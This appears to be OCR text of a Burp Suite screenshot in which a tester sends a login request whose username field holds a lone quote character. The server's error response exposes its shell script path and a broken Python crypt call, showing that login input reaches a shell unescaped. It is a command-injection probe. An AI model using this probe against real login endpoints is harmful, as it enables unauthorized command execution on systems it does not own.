 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 31
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' '&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:17 GMT
Connection: close
Content-Length: 425
{"err":"grep: :: No such file or directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh:
line 15: [: too many arguments\ngrep: :: No such file or directory\n  File \"<string>\", line 1\n    from crypt import
crypt;print crypt('','$1$AgtG/Lxf\n                                                    ^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
7ools
Done 558 bytes | 220 millis